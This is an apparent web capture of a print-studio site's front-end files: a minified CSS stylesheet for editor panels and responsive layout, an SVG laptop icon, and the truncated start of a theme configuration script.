.btn-secondary:not(:disabled):not(.disabled):active,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled).active,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #ccc;color:#666}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:focus:before,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active:before,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled).active:before,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:0}rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:39px}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.rightPanel .card{background:#f8f8f8;padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel .layerPanel .card-header i{padding-right:0}.propertyPanel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-x:hidden}.propertyPanel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);border-color:#e8e8e8}.propertyPanel .layerPanel .card-body .list-group .list-group-item:first-child{border-top:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item:last-child{border-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-7{width:56.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-1:first-child{width:10.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item i{color:#999;cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item i.rxicon-ovel-shape{font-size:9px;font-size:0.5625rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item .rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel .layerPanel .card-body .list-group .list-group-item .border-right{border-right:1px solid #ccc}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc);color:#222}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i{color:var(--brand-primary)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i.rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row i{cursor:not-allowed}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row i{cursor:not-allowed}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.page-position a{color:var(--brand-secondary)}.page-position a:hover i{color:var(--brand-primary)}.page-position a.active{color:var(--brand-primary)}.page-position a.active i{color:var(--brand-primary)}.personalize-event-panel .event-template .input-group .input-group-btn .btn{padding-bottom:.5rem}.personalize-event-panel .event-template .btn-primary{padding:.5rem}.personalize-event-panel .event-list .color-primary.btn-link{color:var(--brand-primary)}.sub-tab .btn-link{font-weight:600}.sub-tab .btn-link.active{border-bottom:1px solid var(--brand-primary)}.calendar-event-editor .modal-body{padding:0 !important}.calendar-event-editor .used-img-list .used-img.active .thumbnail-small{border:1px solid var(--brand-primary)}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}@media only screen and (max-width: 767px){.spacer-top-xs-0{margin-top:0 !important}}@media only screen and (min-width: 767px){.font-sm-md{font-size:11px;font-size:0.6875rem}.w-md-100{width:100%}}@media only screen and (min-width: 1024px){.font-sm-md{font-size:14px;font-size:0.875rem}}.container{overflow-x:hidden}@media only screen and (min-width: 1024px){.container .top-left .navbar-brand{padding:.5rem 1rem .5rem .5rem}}@media only screen and (min-width: 1400px){.container .action-tools li button{padding:.5rem .3rem}}@media only screen and (min-width: 1024px){.container .action-tools li .btn-dark-gray{padding:.5rem}.container .action-tools li .btn-dark-gray>span{display:block}}@media only screen and (min-width: 1400px){.container .top-center .action-tools li button{min-width:32px}}@media only screen and (min-width: 1024px){.container .top-center .action-tools li.top-tool-right-corner{margin-right:.5rem}}@media only screen and (min-width: 1200px){.container.studio_container rx-page>.nav-tabs{width:calc(1360px - 400px)}.container.studio_container rx-page>.nav-tabs:before{width:calc(1360px - 400px);display:none}.container.studio_container rx-page .page-thumb-show-hide-checkbox{bottom:98px;position:absolute}.container.studio_container rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:35px}}.container.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:1140px}@media only screen and (min-width: 767px){.studio-top{text-align:center}.studio-top .product-name-size{width:150px}}@media only screen and (min-width: 1200px){.studio-top .product-name-size{width:180px}}@media only screen and (min-width: 1400px){.studio-top .product-name-size{width:230px}}@media only screen and (max-width: 767px){.studio-top{border-bottom:0;z-index:auto}.studio-top .product-name-size{padding-left:.5rem}}@media only screen and (min-width: 1024px){.top-center .action-tools li.top-tool-right-corner{margin-right:.5rem !important}}@media only screen and (min-width: 1200px){.top-center .action-tools li button{min-width:28px}.top-center .action-tools li.help-tool button{min-width:30px}}@media only screen and (min-width: 1400px){.top-center .action-tools li button{min-width:38px}.top-center .action-tools li.help-tool button{min-width:35px}}@media only screen and (max-width: 767px){.top-center .action-tools li{margin-top:0;margin-bottom:0}.top-center .action-tools li.dropdown{margin-left:.5rem}}@media only screen and (max-width: 767px){.top-center{margin:0}}@media only screen and (min-width: 1400px){.action-tools li button .tool-text{display:inline-block !important}}@media only screen and (min-width: 768px){.studio-type-block .top-left{min-width:205px}.studio-type-block .top-left .navbar-brand{padding:.6rem 1rem}}@media only screen and (min-width: 1024px){.studio-type-block .top-left{min-width:320px}.studio-type-block .top-left .navbar-brand{padding:.5rem 1rem}}@media only screen and (min-width: 1200px){.studio-type-block .top-left{min-width:320px}.studio-type-block .top-left .navbar-brand{padding:.5rem 1rem}}@media only screen and (min-width: 1400px){.studio-type-block .top-left{min-width:330px}.studio-type-block .top-left .navbar-brand{padding:.5rem 1rem}}@media only screen and (min-width: 1024px){.studio-type-block .top-center .action-tools li{margin:0 .5rem}}@media only screen and (min-width: 1200px){.studio-type-block{height:calc(100vh - 126px)}.studio-type-block .personalize-image-panel,.studio-type-block .personalize-text-panel{height:calc(100vh - 130px)}}@media only screen and (max-width: 767px){.studio-type-block .top-center .action-tools li{margin:0}.studio-type-block .action-tools .dropdown .dropdown-toggle{border:1px solid transparent}.studio-type-block .action-tools .dropdown.open .dropdown-toggle{border:1px solid var(--brand-primary)}}@media only screen and (max-width: 767px){.action-tools li.top-tool-left-corner:first-child{border-radius:3px;border-right:1px solid #999;margin:0 .5rem 0 .1rem}}@media only screen and (min-width: 1024px){.action-tools li button{padding:.5rem .4rem}}@media only screen and (min-width: 1400px){.action-tools li button{padding:.5rem .5rem}}@media only screen and (max-width: 767px){.action-tools li button{padding:.4rem .4rem}.action-tools li button .tool-text{max-width:100px}}@media only screen and (min-width: 768px){.action-tools li .btn-dark-gray{padding:.5rem .4rem}.action-tools li .btn-dark-gray .tool-icon i{padding-bottom:0}}@media only screen and (min-width: 1024px){.action-tools li .btn-dark-gray{padding:.9rem .5rem}.action-tools li .btn-dark-gray .tool-icon i{padding-right:.4rem}.action-tools li .btn-dark-gray>span{display:inline-block;float:none}}@media only screen and (min-width: 1200px){.action-tools li .btn-dark-gray .tool-text{max-width:65px}}@media only screen and (max-width: 767px){.action-tools li .btn-dark-gray{padding:.6rem 1rem .4rem}.action-tools li .btn-dark-gray>span{display:block}}@media only screen and (max-width: 400px){.action-tools li .btn-dark-gray{padding:.7rem .5rem .5rem;max-width:70px}}.action-tools li .btn-dark-gray:not([href]):not([tabindex]){color:var(--brand-primary-text)}.action-tools li .btn-dark-gray:not([href]):not([tabindex]):hover,.action-tools li .btn-dark-gray:not([href]):not([tabindex]):focus{color:var(--brand-primary-text)}@media only screen and (min-width: 1024px){.action-tools li .btn.preview{padding:.7rem .5rem .5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.save{padding:.7rem .5rem .5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.back{padding:.7rem .5rem .5rem}}@media only screen and (min-width: 1024px){.action-tools .dropdown .dropdown-toggle{padding:.54rem .5rem}}@media only screen and (max-width: 767px){.action-tools .dropdown .dropdown-toggle{padding:.5rem .5rem;color:var(--dark-gray)}}@media only screen and (max-width: 767px){.tools-btn{padding:.55rem .3rem}}@media only screen and (max-width: 400px){.tools-btn{margin:0}}@media only screen and (min-width: 768px){.middle-content>.left-panel-wrapper{min-width:250px;-ms-flex:0 0 250px;flex:0 0 250px;max-width:250px}}@media only screen and (min-width: 1200px){.middle-content>.left-panel-wrapper{min-width:400px;-ms-flex:0 0 400px;flex:0 0 400px;max-width:400px}}.middle-content>.canvas_panel{position:relative}@media only screen and (min-width: 1200px){.studio-type-block .middle-content>.left-panel-wrapper{min-width:330px;-ms-flex:0 0 330px;flex:0 0 330px;max-width:330px}}.studio_container.studio-type-block.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-330px !important}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block) .middle-content>.left-panel-wrapper{margin-left:0 !important;min-width:70px !important;flex:0 0 70px !important;max-width:70px !important}.studio_container.canvas-fullwidth:not(.studio-type-block) .middle-content>.left-panel-wrapper .personalize-panel{margin-left:-330px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 768px){.personalize-tools{padding-bottom:.8rem;height:62px}.personalize-tools li{width:20%}.studio-type-package-normal .personalize-tools li{width:25%}.studio-type-package-normal .personalize-tools li:nth-child(2).active~.selectedTab{left:25%}.studio-type-package-normal .personalize-tools li:nth-child(3).active~.selectedTab{left:50%}.studio-type-package-normal .personalize-tools li:nth-child(4).active~.selectedTab{left:75%}.studio-type-package-normal .personalize-tools li:nth-child(5).active~.selectedTab{left:100%}}@media only screen and (min-width: 1200px){.personalize-tools{width:70px;overflow:inherit;height:auto;display:flex;flex-direction:column}.personalize-tools li{padding:0;width:100%}.personalize-tools li button{border-right:0;padding:.4rem 0}.personalize-tools li button:before{opacity:1}.personalize-tools li.selectedTab{left:5px;top:0;z-index:0;width:94.5%;height:60px;border-radius:7px 0 0 7px;-moz-border-radius:7px 0 0 7px;-webkit-border-radius:7px 0 0 7px;transition:top .3s ease-out}.personalize-tools li.selectedTab span{right:0;top:-7px;left:auto}.personalize-tools li.selectedTab span:after{right:0;bottom:0;left:auto}.personalize-tools li.selectedTab span:last-child{top:auto;bottom:-7px;right:0}.personalize-tools li.selectedTab span:last-child:after{bottom:-7px;right:0}.personalize-tools li:first-child.active~.selectedTab{top:0;left:4px}.personalize-tools li:first-child.active~.selectedTab span:first-child{right:-7px;top:0}.personalize-tools li:first-child.active~.selectedTab span:first-child:after{content:none}.personalize-tools li:nth-child(2).active~.selectedTab{top:60px;left:4px}.personalize-tools li:nth-child(3).active~.selectedTab{top:120px;left:4px}.personalize-tools li:nth-child(4).active~.selectedTab{top:180px;left:4px}.personalize-tools li:nth-child(5).active~.selectedTab{top:240px;left:4px}.personalize-tools li:nth-child(6).active~.selectedTab{top:300px;left:4px}.personalize-tools li:nth-child(7).active~.selectedTab{top:360px;left:4px}.personalize-tools li:nth-child(8).active~.selectedTab{top:420px;left:4px}.studio-type-block .personalize-tools{position:relative;overflow:hidden}.studio-type-block .personalize-tools li:first-child button{border:0}.studio-type-block .personalize-tools li button{border:0}.studio-type-block .personalize-tools li button:before{content:normal}.studio-type-block .personalize-tools li.selectedTab{position:absolute;top:5px;left:0;z-index:0;height:50px;background-color:#f8f8f8;transition:left .3s ease-out;border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0;opacity:0;width:50%}.studio-type-block .personalize-tools li.selectedTab span{position:absolute;left:-6px;top:auto;bottom:0;width:7px;height:7px;background-color:#f8f8f8}.studio-type-block .personalize-tools li.selectedTab span:after{content:"";position:absolute;left:-8px;top:auto;bottom:2px;width:14px;height:14px;border-radius:7px;background-color:var(--brand-primary)}.studio-type-block .personalize-tools li.selectedTab span:last-child{bottom:2px;left:auto;right:-6px;top:auto}.studio-type-block .personalize-tools li.selectedTab span:last-child:after{bottom:0;right:-8px;left:auto}.studio-type-block .personalize-tools li:first-child.active~.selectedTab{top:0;left:5px}.studio-type-block .personalize-tools li:first-child.active~.selectedTab span:first-child{display:none}.studio-type-block .personalize-tools li:first-child.active~.selectedTab span:first-child:after{content:none}.studio-type-block .personalize-tools li.active~.selectedTab{opacity:1}.studio-type-block .personalize-tools li:first-child.active~.selectedTab{left:0;top:2px}.studio-type-block .personalize-tools li:nth-child(2).active~.selectedTab{left:50%;top:2px}.studio-type-package-normal .personalize-tools li{width:94%;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(2).active~.selectedTab{top:60px;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(3).active~.selectedTab{top:120px;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(4).active~.selectedTab{top:180px;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(5).active~.selectedTab{top:240px;left:4px}}@media only screen and (max-width: 767px){.personalize-tools{border:0;height:70px}.personalize-tools button:before{display:none}.studio_left_panel{padding:0}.studio_left_panel .personalize-panel{border:0;margin:0}.studio-type-block .r3-animate-top,.studio-type-block .r3-animate-bottom,.studio-type-block .r3-animate-top-none,.studio-type-block .r3-animate-bottom-none{animation:none}.studio-type-block .personalize-panel{height:450px}.studio-type-block .personalize-panel>div{top:50px;height:372px}.studio-type-block .personalize-panel>div.left-bottom{top:auto;bottom:0}.studio-type-block .personalize-panel>div.preview-btn{z-index:9;top:5px;left:0;right:0}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:340px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list{height:340px}.studio-type-block .personalize-tools{border:0;height:50px;overflow:hidden}.studio-type-block .personalize-tools li:first-child button{border:0}}@media only screen and (min-width: 768px){.personalize-panel{height:calc(100vh - 129px)}}@media only screen and (min-width: 1024px){.personalize-panel{height:calc(100vh - 126px)}}@media only screen and (min-width: 1200px){.personalize-panel{height:calc(100vh - 57px)}.personalize-panel .personalize-tool-content{width:329px}}@media only screen and (min-width: 1400px){.personalize-panel{width:calc(100% - 70px);height:calc(100vh - 60px)}}@media only screen and (max-width: 767px){.personalize-panel>div,.personalize-panel .personalize-shape-panel,.personalize-panel .personalize-clipart-panel,.personalize-panel .personalize-template-panel{height:98%}.personalize-panel .close-panel{z-index:12;height:25px;width:25px}.personalize-panel .personalize-image-panel{height:450px}.personalize-panel .personalize-shape-panel{max-height:450px}}@media only screen and (max-width: 767px){.personalize-template-panel .user-template{height:390px;margin-bottom:0}}@media only screen and (min-width: 768px){.fixed-property-panel rx-page .studio_center_panel .canvas_panel{padding-top:45px}}@media only screen and (min-width: 768px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 155px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 155px)}}@media only screen and (min-width: 1400px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 158px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 158px)}}@media only screen and (min-width: 768px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 99px)}rx-page .preview-hide-thumb .studio_center_panel .canvas_panel .stage{height:calc(100vh - 100px)}}@media only screen and (min-width: 1024px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 101px)}rx-page .preview-hide-thumb .studio_center_panel .canvas_panel .stage{height:calc(100vh - 102px)}}@media only screen and (min-width: 1400px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 100px)}rx-page .preview-hide-thumb .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 100px)}}@media only screen and (min-width: 1200px){rx-page .page-thumb-show-hide-checkbox{bottom:97px}}@media only screen and (min-width: 768px){rx-page>.nav-tabs:before{bottom:99px}}@media only screen and (min-width: 1200px){rx-page>.nav-tabs{height:98px;width:calc(100% - 400px)}rx-page>.nav-tabs:before{bottom:97px;width:calc(100% - 400px)}}@media only screen and (max-width: 767px){rx-page>.nav-tabs:before{bottom:34px}}@media only screen and (min-width: 768px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 118px)}}@media only screen and (min-width: 1024px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 66px)}}@media only screen and (min-width: 1200px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 63px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 63px)}}@media only screen and (max-width: 767px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 70px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{height:calc(100vmax - 70px)}}@media only screen and (min-width: 1200px){.studio-type-block rx-page>.nav-tabs{width:calc(100% - 330px)}.studio-type-block rx-page>.nav-tabs:before{width:calc(100% - 330px)}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body{max-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col-md-9{min-height:500px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col-md-9.layout-preview{width:83.33333333%}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .modal-body{height:695px;max-height:none}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col--md-9{min-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col--md-9 .third-party-login{height:500px}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .modal-listing.col-md-9{min-height:400px}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .modal-listing.col-md-9{min-height:520px}}@media only screen and (max-width: 767px){.modal-dialog .modal-content .modal-body .modal-listing{border:0;border-top:5px solid #fff;padding-top:1rem}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body .image-effect-editor{margin:0;padding:0}.crop-image-editor .modal-body .crop-box{height:auto}.crop-image-editor .modal-body .nav-tabs li a{padding:.8rem 0}.crop-image-editor .modal-body .nav-tabs li a .tool-icon i{padding-bottom:0}.crop-image-editor .modal-body .tab-content .tab-pane .img-adjust-tab .img-adjustment .form-group label{background-color:var(--brand-primary);background:-webkit-gradient(to top, from(var(--brand-primary)), to(var(--brand-primary)));background:-webkit-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:-moz-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:-ms-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:-o-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:linear-gradient(to top, var(--brand-primary), var(--brand-primary))}.crop-image-editor .modal-body .tab-content .tab-pane .img-adjust-tab .img-adjustment .form-group label.active{background:transparent;border-color:var(--brand-primary);color:var(--brand-primary)}.crop-image-editor .modal-body .tab-content .tab-pane .img-adjust-tab .img-adjustment .form-group:last-child .rx-range-slider:after{top:8px}}@media only screen and (min-width: 1200px){.crop-image-editor .modal-body .tab-content{height:480px}.crop-image-editor .modal-body .tab-content .personalize-image-list{max-height:430px}}@media only screen and (min-width: 1400px){.crop-image-editor .modal-body .tab-content{height:608px}.crop-image-editor .modal-body .tab-content .personalize-image-list{max-height:665px}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body .tab-content{height:auto}.crop-image-editor .modal-body .tab-content .tab-pane{position:static;transform:translateY(0);display:none;height:auto}.crop-image-editor .modal-body .tab-content .tab-pane.active{position:static;transform:translateY(0);display:block}.crop-image-editor .modal-body .tab-content .tab-pane.active~.tab-pan{transform:translateY(0)}}@media only screen and (min-width: 1200px){.crop-image-editor .modal-body .tab-pane{padding:1rem 0}}@media only screen and (min-width: 1200px){.crop-image-editor.pdf-block-crop .modal-body .nav-tabs li a{padding:.3rem 1rem 0 !important}}@media only screen and (min-width: 1200px){.crop-image-editor.pdf-block-crop .modal-body .tab-content{height:auto}.crop-image-editor.pdf-block-crop .modal-body .tab-content .tab-pane{padding:0}.crop-image-editor.pdf-block-crop .modal-body .tab-content .personalize-image-list{max-height:130px;padding:.5rem 0}.crop-image-editor.pdf-block-crop .modal-body .tab-content .personalize-image-list .card{padding-bottom:.25rem}.crop-image-editor.pdf-block-crop .modal-body .tab-content .personalize-image-list .card-img-top{max-height:75px;max-width:100%;height:auto;width:auto}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 280px)}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 340px)}}/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://printonline.snap.com.au/studio/Content//images/open-laptop-computer.svg
body_size: 743
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="548.176px" height="548.175px" viewBox="0 0 548.176 548.175" style="enable-background:new 0 0 548.176 548.175;"
	 xml:space="preserve">
<g>
	<g>
		<path d="M118.774,383.722h310.632c12.562,0,23.312-4.47,32.257-13.422c8.949-8.949,13.422-19.698,13.422-32.258V137.046
			c0-12.563-4.473-23.313-13.422-32.261c-8.945-8.947-19.694-13.418-32.257-13.418H118.774c-12.562,0-23.318,4.471-32.264,13.418
			c-8.947,8.947-13.418,19.698-13.418,32.261v200.997c0,12.56,4.471,23.312,13.418,32.258
			C95.456,379.246,106.212,383.722,118.774,383.722z M109.634,137.046c0-2.474,0.905-4.619,2.713-6.423
			c1.811-1.806,3.953-2.712,6.427-2.712h310.625c2.478,0,4.619,0.904,6.427,2.712c1.803,1.809,2.707,3.949,2.707,6.423v200.997
			c0,2.471-0.904,4.617-2.707,6.42c-1.808,1.808-3.949,2.714-6.427,2.714H118.771c-2.475,0-4.617-0.903-6.427-2.714
			c-1.805-1.81-2.71-3.949-2.71-6.42V137.046z"/>
		<path d="M502.496,401.997H45.681H0v27.404c0,7.618,4.471,14.086,13.417,19.414c8.951,5.328,19.702,7.994,32.264,7.994h456.815
			c12.56,0,23.312-2.666,32.258-7.994s13.422-11.796,13.422-19.414v-27.404H502.496z M296.928,429.401h-45.681
			c-3.042,0-4.565-1.526-4.565-4.568c0-3.046,1.523-4.575,4.565-4.575h45.681c3.045,0,4.571,1.529,4.571,4.575
			C301.499,427.875,299.973,429.401,296.928,429.401z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://printonline.snap.com.au/studio/Theme/tealGreen/theme.js?1708671492
body_size: 913
content:
var themeAppConfiguration = {};
themeAppConfiguration.templates = {
  "layerPanel": {
    "path": DIR_HTTP_STUDIO_THEME_TEMPLATES + "CenterPanel/layerPanel.html"
  },
  "leftPanel": {
      "path": DIR_HTTP_STUDIO_THEME_TEMPLATES + "leftPanel.html",
  }
};
var themeStoreConfiguration = {};
themeStoreConfiguration.topPanelTools = {
  pan: {
    'toolClass': 'top-tool-left-corner mr-1 mr-md-0',
  },
